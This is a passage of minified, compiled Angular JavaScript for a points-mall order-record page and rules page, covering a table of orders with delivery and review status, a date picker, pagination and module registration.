t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#131313;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#cecbcb;background:#222;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#333;padding:10px;border:1px solid #333}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#cecbcb;background:#222;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#fff}.integral-banner[_ngcontent-%COMP%]{background:url(/pcHGBB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,Pn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,xn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#131313}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),Pl=t("EQkA"),xl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](107374233